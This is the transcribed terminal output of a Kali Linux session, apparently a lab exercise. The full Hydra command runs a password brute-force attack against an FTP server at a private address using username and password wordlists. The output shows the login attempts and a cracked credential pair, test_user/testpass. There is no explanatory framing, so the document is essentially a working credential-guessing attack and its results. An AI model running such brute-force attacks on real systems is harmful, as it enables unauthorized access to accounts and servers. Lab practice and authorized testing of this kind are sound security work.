 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -V  -L /home/kali/Desktop/usernames.txt -P /home/kali/Desktop/passwords.txt 192.
168.1.8 -t3 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 14:35:16
[DATA] max 3 tasks per 1 server, overall 3 tasks, 1218 login tries (l:58/p:21), ~406 tries
 per task
[DATA] attacking ftp://192.168.1.8:21/
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "123456" - 1 of 1218 [child 0] (0/
0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "password" - 2 of 1218 [child 1] (
0/0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "12345678" - 3 of 1218 [child 2] (
0/0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "qwerty" - 4 of 1218 [child 0] (0/
0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "123456789" - 5 of 1218 [child 1]
(0/0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "12345" - 6 of 1218 [child 2] (0/0
)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "1234" - 7 of 1218 [child 1] (0/0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "111111" - 8 of 1218 [child 0] (0/0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "1234567" - 9 of 1218 [child 2] (0/0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "testuser" - 10 of 1218 [child 1] (0/0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "testpass" - 11 of 1218 [child 0] (0/0)
[ATTEMPT] target 192.168.1.8 - login "test_user" - pass "password!" - 12 of 1218 [child 2] (0/0)
[21][ftp] host: 192.168.1.8   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.8 - login "root" - pass "123456" - 22 of 1218 [child 0] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "password" - 23 of 1218 [child 1] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "12345678" - 24 of 1218 [child 2] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "qwerty" - 25 of 1218 [child 0] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "123456789" - 26 of 1218 [child 1] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "12345" - 27 of 1218 [child 2] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "1234" - 28 of 1218 [child 0] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "111111" - 29 of 1218 [child 2] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "1234567" - 30 of 1218 [child 1] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "testuser" - 31 of 1218 [child 0] (0/0)
[ATTEMPT] target 192.168.1.8 - login "root" - pass "testpass" - 32 of 1218 [child 2] (0/0)